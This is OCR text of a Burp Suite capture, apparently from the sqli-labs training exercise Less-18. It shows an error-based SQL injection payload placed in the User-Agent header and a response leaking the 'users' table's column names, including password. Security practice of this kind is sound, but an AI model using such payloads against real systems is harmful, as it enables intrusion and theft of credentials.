 Send Cancel < > Target: http://45.32.113.109:43291 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 45.32.113.109:43291
3 User-Agent: 'and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema=database()),0x7e)) and '
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://45.32.113.109:43291
10 Connection: close
11 Referer: http://45.32.113.109:43291/Less-18/
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=&submit=Submit
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 60.25.17.144
Your User Agent is: 'and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema=database()),0x7e)) and '
XPATH syntax error: '~id,username,password~'
SUCCESSFULLY
LOGGED IN
1,929 bytes | 111 millis